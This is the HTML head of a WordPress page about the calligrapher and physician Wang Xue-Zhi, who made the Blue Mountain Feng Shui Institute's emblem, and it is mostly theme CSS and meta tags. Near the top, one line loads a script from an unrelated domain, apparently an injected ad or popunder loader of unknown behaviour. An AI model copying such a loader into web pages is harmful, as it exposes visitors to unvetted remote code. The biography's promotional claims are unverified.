

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainfengshui.com/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/
body_size: 21002
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Creator of Feng Shui Calligraphy for Blue Mountain Institute | Blue Mountain Feng Shui Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bluemountainfengshui.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<style type="text/css" media="screen">  div .widget_seattle_ninja_social ul.seattle_social_ninja_list li a > i {  color: #689597 !important;  font-size: 32px;  }    div .widget_seattle_ninja_social ul.seattle_social_ninja_list > li:hover {  text-shadow: 0 1px 1px #000000 !important;    }</style><meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Feed" href="https://www.bluemountainfengshui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Comments Feed" href="https://www.bluemountainfengshui.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Creator of Feng Shui Calligraphy for Blue Mountain Institute Comments Feed" href="https://www.bluemountainfengshui.com/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fcreator-of-feng-shui-calligraphy-for-blue-mountain-institute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fcreator-of-feng-shui-calligraphy-for-blue-mountain-institute%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='add-ninja-admin-style-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bluemountainfengshui.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainfengshui.com/wp-json/wp/v2/posts/4372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainfengshui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bluemountainfengshui.com/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/" />
<link rel='shortlink' href='https://www.bluemountainfengshui.com/?p=4372' />
<meta name="follow.[base64]" content="7pU4PR3jwbs61SNSk1zD"/><meta property="og:image:secure_url" content="https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Wang-Xue-Zhi.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Wang-Xue-Zhi.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="417" data-id="sfsi" /><meta property="og:image:height" content="316" data-id="sfsi" /><meta property="og:url" content="https://www.bluemountainfengshui.com/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/" data-id="sfsi" /><meta property="og:description" content="The renowned Chinese Qigong Master, doctor, artist and master calligrapher, Wang Xue-Zhi (???), crafted a unique Feng Shui calligraphy exclusively for his friend, Master Shan-Tung Hsu, serving as the emblem and business insignia of the Blue Mountain Institute.





In this elegant piece, the word fengshui is inscribed in the traditional manner, following the ancient practice of writing from top to bottom. The upper character represents feng, symbolizing wind, while the lower character embodies shui, signifying water in Chinese.

Beyond his artistic prowess, Wang Xue-Zhi is recognized as a proficient practitioner of qigong and acupuncture, further enriching his diverse skill set.
About Wang Xue-Zhi
Wang Xue-Zhi, born in Beijing, is a professor and a Chinese-American. He graduated from the Beijing University of Chinese Medicine and later studied at the China Academy of Art and Design.

In 1989, he was invited to the United States to teach Chinese medicine and Wudang martial arts. He has tens of thousands of disciples, with hundreds of lifelong disciples. In addition to practicing medicine and teaching martial arts, Wang Xue-Zhi is also a painter and calligrapher.

His works are collected by major galleries in the United States and have been recommended as designs for US postage stamps. He has been selected for the American Hall of Fame for ten consecutive years and has received the Outstanding Achievement Award for North American Contemporary Chinese.

[caption id=attachment_4373 align=aligncenter width=1600] Dr. Wang is also an internationally renowned artist. Here is Dr. Xue-Zhi Wang posing with his Daughter Dr. Yan Wang outside of Dr. Xue-Zhi Wang's art show The Chinese DaVinci. Photo: drwangclinic.com[/caption]

Dr. Wang has been practicing medicine for over 30 years and is recognized internationally as one of the worlds best physicians. He taught as a professor at the College of Traditional Chinese Medicine in Beijing, China.

Dr. Wang uses acupuncture, herbs and Qi Gong in the traditions of Chinese medicine with a sensitivity &amp; understanding of Western medicine. Born in a family of imperial physicians, he is the sixth generation of prominent Chinese physicians." data-id="sfsi" /><meta property="og:title" content="Creator of Feng Shui Calligraphy for Blue Mountain Institute" data-id="sfsi" /><!-- <meta name="vfbPro" version="2.5.1" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="32x32" />
<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<meta name="msapplication-TileImage" content="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<style id="sccss">/*
Theme Name: Twenty Twelve Child
Theme URI: http://wordpress.org/themes/twentytwelve/Child
Author: Ken Fujimoto
Author URI: http://www.kfmoto.com
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width
Text Domain: twentytwelved

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*********************
BASIC STYLES
*************************/

#primary article header > div.comments-link {display:none;}

body div#page #content article div.entry-content p,
.entry-content p, .entry-summary p, .comment-content p, .mu_register p 
{margin: 0 0 1rem 0;}

.indent {margin-left: 50px;}
.indent1 {margin-left: 60px;}
.indent2 {margin-left: 75px;}
.indent3 {margin-left: 100px}
.indent4 {margin-left:125px;}
.indent5 {margin-left:150px;}
/* homepage */


body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:link,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:visited, a:link, a:visited
{
color:#21759B;
}

a:link, a:visited, a:hover, a:active
{
color:#21759B !important;
}

ul#menu-main.nav-menu li.menu-item a:link,
ul#menu-main.nav-menu li.menu-item a:visited,
ul#menu-main.nav-menu li.menu-item a:hover,
ul#menu-main.nav-menu li.menu-item a:active
{
color: #ffffff !important;
}


#primary.site-content div#content article div.entry-content div.ltbluebox p.testimonial
{
	background-color: #e0e9fa;
	padding: 10px;
}

p.testimonial span
{
 float: right;
position: relative;
top:-18px;
right:100px;
}

header#masthead.site-header a img.header-image {margin-top:0;}

body.single #page div#main.wrapper div#primary.site-content div#content article header.entry-header img.attachment-post-thumbnail,
#post-2887 > header > img
{display: none;}


/* LANG FLAGS */

a.langbf_zm,
a.langbf_zw
{
  width:50px;
  background:transparent;
}

